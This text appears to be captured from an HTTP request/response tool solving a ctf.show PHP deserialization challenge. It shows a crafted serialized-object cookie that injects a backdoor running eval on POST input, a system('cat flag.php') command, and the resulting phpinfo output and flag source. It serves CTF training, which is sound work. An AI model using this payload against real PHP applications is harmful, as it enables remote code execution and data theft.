 发送
取消
<|▼
>|▼
目标: http://2b0dd552-ad52-4403-b2df-20196bfa1752.challenge.ctf.show
?
请求
Raw 参数 头 Hex
POST /?username=xxxxxx&password=xxxxxx HTTP/1.1
Host: 2b0dd552-ad52-4403-b2df-20196bfa1752.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
user=O%3A%2B11%3A%22ctfShowUser%22%3A4%3A%7Bs%3A8%3A%22username%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A
8%3A%22password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A5%3A%22isVip%22%3Bb%3A0%3Bs%3A5%3A%22class%22%3B
O%3A%2B8%3A%22backDoor%22%3A1%3A%7Bs%3A4%3A%22code%22%3Bs%3A29%3A%22phpinfo%28%29%3Beval%28%24_P
OST%5B%22a7%22%5D%29%3B%22%3B%7D%7D
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
a7=system("cat    flag.php");
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
<table>
<tr class="h"><th colspan="2">Websites and Infrastructure team</th></tr>
<tr><td class="e">PHP Websites Team </td><td class="v">Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe
Smith, Pierre-Alain Joye, Kalle Sommer Nielsen, Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison </td></tr>
<tr><td class="e">Event Maintainers </td><td class="v">Damien Seguy, Daniel P. Brown </td></tr>
<tr><td class="e">Network Infrastructure </td><td class="v">Daniel P. Brown </td></tr>
<tr><td class="e">Windows Infrastructure </td><td class="v">Alex Schoenmaker </td></tr>
</table>
<h2>PHP License</h2>
<table>
<tr class="v"><td>
<p>
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published
by the PHP Group and included in the distribution in the file:  LICENSE
</p>
<p>This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied
warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
</p>
<p>If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact
license@php.net.
</p>
</td></tr>
</table>
</div></body></html><?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-16 11:24:37
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-16 11:25:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{0d18bd6c-2940-4617-bf13-f11d95e24e13}";
Abc ’
? < + > 输入搜索字词 没有比赛
93,579字节 | 123毫秒